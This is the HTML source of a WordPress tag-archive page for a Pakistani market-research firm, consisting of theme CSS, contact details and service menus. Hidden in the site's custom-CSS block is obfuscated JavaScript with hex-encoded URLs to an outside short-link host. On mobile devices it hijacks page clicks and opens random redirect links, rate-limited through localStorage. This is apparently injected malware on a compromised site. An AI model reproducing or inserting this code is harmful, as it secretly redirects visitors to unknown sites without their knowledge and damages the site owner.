			.page-container a:focus,
			body.single footer.entry-meta a:hover,
			.content-area table a:hover,
			.cg-blog-date .comments-link a:hover,
			.widget ul.product-categories li a:hover,
			.widget ul.product-categories ul.children li a:hover,
			#top .dropdown-menu li a:hover, 
			ul.navbar-nav li .nav-dropdown li a:hover,
			.navbar ul li.current-menu-item a:hover, 
			.navbar ul li.current-menu-ancestor a:hover,
			.content-area a.post-edit-link:hover:before,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			.cg-submenu-ddown .container > ul > li > a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.blog-pagination ul li a:hover,
			.content-area .medium-blog footer.entry-meta a:hover,
			.widget.popular-posts ul li a.wpp-post-title:hover,
			body .content-area article h2 a:hover,
			body .vc_custom_heading a:hover,
			.widget_tag_cloud a:hover,
			body.woocommerce-page ul.products li.product .button:hover,
			#secondary .widget_recent_entries ul li a:hover

			{
				color: #000000; 
			}

			.dropdown-menu > li > a:hover {
				background-color: #000000; 
			}

		
		
			@media only screen and (min-width: 1100px) { 

				.rightnav,
				.rightnav h4.widget-title {
					color: #444444;
				}

			}
		
		
				.cg-primary-menu .menu > li > a {
					color: #ffffff;
				}

		
		/* Sticky Header Text */

		
			.cg-header-fixed-wrapper.cg-is-fixed {
				background-color: #ffffff;
			}

		
		
			.cg-header-fixed .cg-primary-menu .menu > li > a {
				color: #222222;
			}

			.cg-header-fixed .leftnav a {
				color: #222222;
				border-color: #222222;
			}



		
		
			@media only screen and (max-width: 1100px) { 
				body .cg-menu-below {
					background: #ffffff; 
				}
			}

		
		/* Standard Logo */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below {
					height: 75px;
				}

				.leftnav .cg-main-logo img {
					height: 75px;
					width: auto;
				}

				.cg-extras {
					line-height: 75px;
				}

				.cg-menu-below,
				.cg-menu-below .ul.tiny-cart,
				.cg-logo-center .search-button,
				.cg-menu-below .leftnav a { 
					line-height: 203px;
				}

				.cg-menu-below .ul.tiny-cart,
				.cg-menu-below .cg-extras .site-search {
					height: 203px;
					line-height: 203px;
				}

				.rightnav .extra {
					height: 203px;
				}


			}

		
		/* Standard Top Padding */
		
		/* Standard Bottom Padding */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below {
					height: 203px;
				}

			}

		
		/* Dynamic Logo Width */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below .leftnav.dynamic-logo-width {
					width: 20%;
				}

				.rightnav {
					width: 80%;
				}

			}

		
		
			.header-wrapper .overlay {
				opacity: 0.95;
			}

		
		
			@media only screen and (max-width: 1100px) {

				.cg-wp-menu-wrapper .activate-mobile-search {
					line-height: 60px;
				}

				.cg-menu-below .leftnav.text-logo {
					height: 60px;
					line-height: 60px;
				}

				.mean-container a.meanmenu-reveal {
					height: 60px;
				}

				.cg-menu-below .logo a {
					line-height: 60px;
				}

				.mean-container .mean-nav {
					margin-top: 60px;
				}
			}

		
		
			@media only screen and (max-width: 1100px) {
				.logo img, .cg-menu-below .logo img {
					max-height: 35px;
				}
			}

		

					.first-footer

			{
				background-color: #45474e; 
			}

		
					.second-footer

			{
				background-color: #45474e; 
			}

		
					.footer 

			{
				background-color: #45474e; 
			}

		
					.first-footer, .first-footer h4.widget-title, .first-footer a:hover, .first-footer li  

			{
				color: #ffffff; 
			}

		
					.first-footer a  

			{
				color: #d0d0d2; 
			}

		
		
			.second-footer, .second-footer h4.widget-title, .second-footer a, .second-footer a:hover, .second-footer li 

			{
				color: #ffffff; 
			}

		
					.footer,
			.footer p,
			.footer p a,
			.bottom-footer-right a,
			.footer-copyright a, 
			.footer-copyright a:hover

			{
				color: #abacaf; 
			}

		

		.cg-menu-below .ul.tiny-cart, .cg-menu-below .cg-extras .site-search, .rightnav .extra, .cg-menu-below, .cg-menu-below .ul.tiny-cart, .cg-logo-center .search-button, .cg-menu-below .leftnav a {
    height: 100px !important;
    line-height: 100px !important; 
}
	</style>

			<style type="text/css" id="wp-custom-css">
			.cg-header-details {
    text-align: left;
    margin-left: 54px;
    text-align: left;
    position: relative;
    top: calc(50% - 20px);
}
.cg-hero-bg {
	background-image: url(http://aceresearchsystem.com/wp-content/uploads/2015/10/faded_people.jpg); 
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
-webkit-filter: grayscale(0%) !important;     
	filter: grayscale(0%) !important; 
    background-size: cover;
    background-position: center center;
    padding: 75px 0;
}
.header-wrapper .overlay {
    opacity: .5 !important;
    padding: 75px;
}
.header-wrapper h1.cg-page-title {
    margin: 0px;
    color: #fff;
	padding: 20px 0 0;
 
}
.content-area p.cg-share {
    display: none;
}
.header-wrapper {
    padding: 8px 0px;
    position: relative;
}


a.research-box {
    background: #1fafea;
    color: #fff;
    padding: 5px 16px;
    font-size: 18px;
	margin-right: 10px;
}
div#text-4 {
    padding-top: 11px;
}
div#text-5 {
    margin-top: 11px;
}
.cg-announcements {
    padding: 0;
}
a.research-box:hover {
    background: #323946;
    color: #fff !important;
}
a.setting {
    font-size: 18px;
}

@media screen and (max-width: 767px) {
	.area-setting-policy .wpb_single_image .vc_figure {
    display: block;
}
	.mobile-header-details, .activate-mobile-search {
    display: none;
}
	ul#mobile-cg-primary-menu {
    background: #f2f2f2;
    z-index: 9999;
    overflow: hidden;
}
	ul#mobile-cg-primary-menu li {
    line-height: 32px;
		padding-left:20px;
}
	div#load-mobile-menu a.meanmenu-reveal {
    padding: 18px 36px;
}
	.mean-container .mean-nav ul li {
    position: relative;
    border-top: 1px solid #eee;
    clear: both;
    overflow: hidden;
    background: #000;
}
	.mean-container .mean-nav ul li a{
		color: #fff;
	}

}
.single.single-post .cg-hero-bg {
    background-image: url(http://aceresearchsystem.com/wp-content/uploads/2015/10/faded_people.jpg) !important;
	  min-height: 194px !important;
}
.single.single-post .header-wrapper .overlay {
    background-color: #0c0c0c;
    min-height: 194px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x57\x6f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x48\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x58\x7a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x4b\x4c\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x79\x49\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x67\x57\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x42\x6e\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x76\x5a\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x7a\x64\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="cg_reduxopt-dynamic-css" title="dynamic-css" class="redux-options-output">.cg-logo-center, .cg-logo-left{background-color:#ffffff;}.cg-primary-menu-center, .cg-primary-menu-left{background-color:#323946;}.cg-primary-menu .menu > li a:before{background-color:#ffffff;}.cg-primary-menu-below-wrapper{border-top-color:#ffffff;}.scroller, body.transparent-light .scroller, body.transparent-dark .scroller{background-color:#ffffff;}.mean-container a.meanmenu-reveal span{background-color:#000000;}.mobile-search i{color:#000000;}.cg-announcements{background-color:#f6f6f6;}.cg-announcements{border-color:#eee;}.cg-primary-menu .menu > li > a,ul.tiny-cart > li > a,.rightnav .cart_subtotal{font-family:"Source Sans Pro";font-weight:400;font-style:normal;font-size:17px;font-display:swap;}.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .menu-full-width .cg-menu-title, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title ul a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover{font-family:"Source Sans Pro";font-weight:300;font-style:normal;color:#ffffff;font-size:17px;font-display:swap;}.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, .cg-submenu-ddown .container > ul > li > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover{font-family:"Source Sans Pro";text-transform:none;font-weight:300;font-style:normal;color:#ffffff;font-size:15px;font-display:swap;}.cg-header-fixed .menu > li .cg-submenu-ddown, ul.tiny-cart li ul.cart_list, .cg-primary-menu .menu > li .cg-submenu-ddown, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li,.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown,.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a{background:#24a3d8;}.header-wrapper .overlay{background-color:#f5f5f5;}body,select,input,textarea,button,h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#333333;font-size:17px;font-display:swap;}.content-area .entry-content blockquote,.content-area .entry-content blockquote p,.breadcrumbs-wrapper p,.cg-blog-article footer,body.single footer.entry-meta,.blog-meta,body.woocommerce nav.woocommerce-pagination ul li,.content-area .blog-pagination ul li,.woocommerce .quantity .qty,.woocommerce table.shop_table .quantity input.qty{font-family:Lora;font-weight:400;font-style:normal;font-display:swap;}.content-area .entry-content p,.product p,.content-area .vc_toggle_title h4,.content-area ul,.content-area ol,.vc_figure-caption,.authordescription p,body.page-template-template-home-default .wpb_text_column p{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#343e47;font-size:17px;font-display:swap;}h1,.content-area h1,h1.cg-page-title,.summary h1,.content-area .summary h1{font-family:Lora;line-height:54px;font-weight:400;font-style:normal;color:#111;font-size:40px;font-display:swap;}h2,.content-area h2{font-family:Lora;line-height:46px;font-weight:400;font-style:normal;color:#222;font-size:32px;font-display:swap;}h3,.content-area h3{font-family:Lora;line-height:36px;font-weight:400;font-style:normal;color:#222;font-size:28px;font-display:swap;}h4,.content-area h4,body .vc_separator h4{font-family:Lora;line-height:32px;font-weight:400;font-style:normal;color:#222;font-size:22px;font-display:swap;}h5,.content-area h5{font-family:Lora;line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:17px;font-display:swap;}h6,.content-area h6{font-family:"Source Sans Pro";line-height:23px;font-weight:300;font-style:normal;color:#343e47;font-size:15px;font-display:swap;}h4.widget-title,.subfooter h4{font-family:"Source Sans Pro";line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:18px;font-display:swap;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body id="skrollr-body" class="archive tag tag-bnpl tag-83 group-blog cg-header-style-default cg-sticky-enabled  has-featured-image wpb-js-composer js-comp-ver-6.0.2 vc_responsive cgtoolkit">

			    	    <div class="cg-loader">
				<div class="cg-folding-cube">
				  <div class="cg-cube1 cg-cube"></div>
				  <div class="cg-cube2 cg-cube"></div>
				  <div class="cg-cube4 cg-cube"></div>
				  <div class="cg-cube3 cg-cube"></div>
				</div>
			</div>

			<script>
			( function ( $ ) { "use strict";
				$(window).load(function() {
					$(".cg-loader").fadeOut("slow");;
				});
			}( jQuery ) );
			</script>
			
		<div id="main-wrapper" class="content-wrap">

							
	<div class="mobile-header-details">
		<div id="text-7" class="widget-odd widget-first widget-1 cg-header-details widget_text"><h4 class="widget-title"><span>Office # 4, 3rd Floor,</span></h4>			<div class="textwidget">Cloud Emporium, Civic Center, Executive Block, Gulberg Greens, Islamabad.
<i class="ion-ios-location-outline"></i></div>
		</div><div id="text-8" class="widget-even widget-last widget-2 cg-header-details widget_text"><h4 class="widget-title"><span>92 51 5913205</span></h4>			<div class="textwidget"><a href="#">info@aceresearchsystem.com</a>
<i class="ion-ios-telephone-outline"></i></div>
		</div>	</div>

<!-- Load Top Bar -->
	<div class="cg-announcements">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 col-md-9 col-lg-7 top-bar-left">
																		<div id="text-4" class="widget-odd widget-last widget-first widget-1 widget_text">			<div class="textwidget"><p>A Market Research Company, We Have Over 10+ Years of Experience.</p>
</div>
		</div>															</div>
				<div class="col-sm-4 col-md-3 col-lg-5 top-bar-right">
											<div id="text-5" class="widget-odd widget-last widget-first widget-1 widget_text">			<div class="textwidget"><p><a class="research-box" href="http://aceresearchsystem.com/research-inquiry/">Research Inquiry</a> <a class="setting" href="jobs">Jobs </a> | <a class="setting" href="login">Login </a></p>
</div>
		</div>									</div>		
			</div>
		</div>
	</div>
	
<!--/ End Top Bar -->

<!-- Only load if Mobile Search Widget Area is Enabled -->

	<script>

	    ( function ( $ ) {
	        "use strict";

	        $( document ).ready( function () {
	            $( ".activate-mobile-search" ).click( function () {
	                $( ".mobile-search-reveal" ).slideToggle( "fast" );
	            } );
	        } );

	    }( jQuery ) );
	</script>

	<div class="mobile-search-reveal">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12">
					<div class="activate-mobile-search close"><i class="ion-close-round"></i></div>
					<div id="search-3" class="widget-odd widget-last widget-first widget-1 widget_search"><form role="search" method="get" class="search-form" action="https://aceresearchsystem.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>				</div>
			</div>
		</div>
	</div>
<!--/ End Mobile Search -->

<div id="wrapper">
	<!-- Left Logo with menu below -->
	<div class="cg-menu-below cg-logo-left cg-menu-left">
		<div class="container">
			<div class="cg-logo-cart-wrap">
				<div class="cg-logo-inner-cart-wrap">
					<div class="row">
						<div class="container width-auto">
							<div class="cg-wp-menu-wrapper">
								<div id="load-mobile-menu">
								</div>

																	<div class="activate-mobile-search"><i class="ion-android-search mobile-search-icon"></i></div>
								
								<div class="rightnav">
									<div class="cg-extras">
															
																				<div class="extra">				<div class="site-search">
				<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aceresearchsystem.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>				</div>
					</div>
										 
										<div class="extra"><div id="text-7" class="widget-odd widget-3 cg-header-details widget_text"><h4 class="widget-title"><span>Office # 4, 3rd Floor,</span></h4>			<div class="textwidget">Cloud Emporium, Civic Center, Executive Block, Gulberg Greens, Islamabad.
<i class="ion-ios-location-outline"></i></div>
		</div><div id="text-8" class="widget-even widget-4 cg-header-details widget_text"><h4 class="widget-title"><span>92 51 5913205</span></h4>			<div class="textwidget"><a href="#">info@aceresearchsystem.com</a>
<i class="ion-ios-telephone-outline"></i></div>
		</div></div>


									</div><!--/cg-extras --> 
								</div><!--/rightnav -->

								
									<div class="leftnav logo image dynamic-logo-width">
										<a class="cg-main-logo" href="https://aceresearchsystem.com/" rel="home">
											<span class="helper"></span><img src="https://aceresearchsystem.com/wp-content/uploads/2019/09/Website-Logo-1.jpg" alt="A Market Research Company"/></a>
									</div>

								
							</div>
						</div><!--/container -->
					</div><!--/row -->
				</div><!--/cg-logo-inner-cart-wrap -->
			</div><!--/cg-logo-cart-wrap -->
		</div><!--/container -->
	</div><!--/cg-menu-below -->
	<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper cg-primary-menu-left">
		<div class="container">
			<div class="row margin-auto">
			
											<div class="cg-main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-71172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71172"><a href="https://aceresearchsystem.com/about-us/">About Us</a></li>
<li id="menu-item-71159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71159"><a href="https://aceresearchsystem.com/services/">Services</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li id="menu-item-71160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71160"><a href="https://aceresearchsystem.com/services/mystery-shopping/">Mystery Shopping</a></li>
	<li id="menu-item-71161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71161"><a href="https://aceresearchsystem.com/services/kap-survey/">KAP Survey</a></li>
	<li id="menu-item-71162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71162"><a href="https://aceresearchsystem.com/services/consumer-research/">Consumer Research</a></li>
	<li id="menu-item-71163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71163"><a href="https://aceresearchsystem.com/services/focus-group-discussions-fgds/">Focus Group Discussions (FGDs)</a></li>
	<li id="menu-item-71164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71164"><a href="https://aceresearchsystem.com/services/in-depth-interviews-idis/">In-Depth Interviews (IDIs)</a></li>
	<li id="menu-item-71165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71165"><a href="https://aceresearchsystem.com/services/monitoring-evaluation/">Monitoring &#038; Evaluation</a></li>
	<li id="menu-item-71166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71166"><a href="https://aceresearchsystem.com/services/campaign-evaluation/">Campaign Evaluation</a></li>
	<li id="menu-item-71169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71169"><a href="https://aceresearchsystem.com/services/retail-audit/">Retail Audit</a></li>
	<li id="menu-item-71229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71229"><a href="https://aceresearchsystem.com/services/satisfaction-surveys/">Satisfaction Surveys</a></li>
</ul></div></div>
</li>
<li id="menu-item-71218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71218"><a href="https://aceresearchsystem.com/solutions/">Solutions</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li id="menu-item-71232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71232"><a href="https://aceresearchsystem.com/solutions/advertising-effectiveness/">Advertising Effectiveness</a></li>
	<li id="menu-item-71252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://aceresearchsystem.com/solutions/consumer-insights/">Consumer Insights</a></li>
	<li id="menu-item-71251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71251"><a href="https://aceresearchsystem.com/solutions/launch/">Launch</a></li>
	<li id="menu-item-71250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71250"><a href="https://aceresearchsystem.com/solutions/market-opportunity/">Market Opportunity</a></li>
